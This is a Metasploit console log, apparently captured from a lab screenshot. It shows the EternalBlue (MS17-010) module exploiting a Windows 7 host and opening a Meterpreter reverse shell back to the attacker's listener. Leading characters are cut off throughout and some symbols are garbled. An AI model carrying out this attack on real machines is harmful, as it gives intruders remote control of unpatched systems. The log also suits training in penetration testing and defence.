 iew the full module info with the info, or info -d command.
sf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
*] Started reverse TCP handler on 192.168.139.209:4444
*] 192.168.139.91:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
+] 192.168.139.91:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-
it)
*] 192.168.139.91:445 - Scanned 1 of 1 hosts (100% complete)
+] 192.168.139.91:445 - The target is vulnerable.
*] 192.168.139.91:445 - Connecting to target for exploitation.
+] 192.168.139.91:445 - Connection established for exploitation.
+] 192.168.139.91:445 - Target OS selected valid for OS indicated by SMB reply
*] 192.168.139.91:445 - CORE raw buffer dump (38 bytes)
*] 192.168.139.91:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
*] 192.168.139.91:445 - 0×00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
*] 192.168.139.91:445 - 0×00000020 50 61 63 6b 20 31 Pack 1
+] 192.168.139.91:445 - Target arch selected valid for arch indicated by DCE/RPC reply
*] 192.168.139.91:445 - Trying exploit with 12 Groom Allocations.
*] 192.168.139.91:445 - Sending all but last fragment of exploit packet
*] 192.168.139.91:445 - Starting non-paged pool grooming
+] 192.168.139.91:445 - Sending SMBv2 buffers
+] 192.168.139.91:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
*] 192.168.139.91:445 - Sending final SMBv2 buffers.
*] 192.168.139.91:445 - Sending last fragment of exploit packet!
*] 192.168.139.91:445 - Receiving response from exploit packet
+] 192.168.139.91:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
*] 192.168.139.91:445 - Sending egg to corrupted connection.
*] 192.168.139.91:445 - Triggering free of corrupted buffer.
*] Sending stage (200774 bytes) to 192.168.139.91
*] Meterpreter session 1 opened (192.168.139.209:4444 → 192.168.139.91:49164) at 2023-05-17 03:26:20 -0400
+] 192.168.139.91:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
+] 192.168.139.91:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
+] 192.168.139.91:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=